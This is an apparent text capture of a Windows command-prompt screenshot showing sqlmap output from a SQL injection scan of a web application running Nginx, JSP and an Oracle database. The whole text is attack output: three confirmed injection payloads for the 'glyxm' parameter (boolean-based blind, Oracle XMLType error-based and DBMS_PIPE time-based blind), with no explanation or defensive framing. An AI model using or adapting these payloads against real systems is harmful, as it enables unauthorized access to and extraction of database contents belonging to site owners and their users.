 管理员: C:\windows\system32\cmd.exe
any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: glyxm
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: glyxm=1' AND 9865=9865 AND 'BFXv'='BFXv&wdl=&xxmc=1

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: glyxm=1' AND 6546=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(113)||CHR(102)||CHR(97)||CHR(113)||(SELECT (CASE WHEN (6546=6546) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(103)||CHR(106)||CHR(113)||CHR(62))
) FROM DUAL) AND 'DeUd'='DeUd&wdl=&xxmc=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: glyxm=1' AND 9699=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(72)||CHR(
114)||CHR(112),5) AND 'Nkar'='Nkar&wdl=&xxmc=1
---
[17:15:46] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle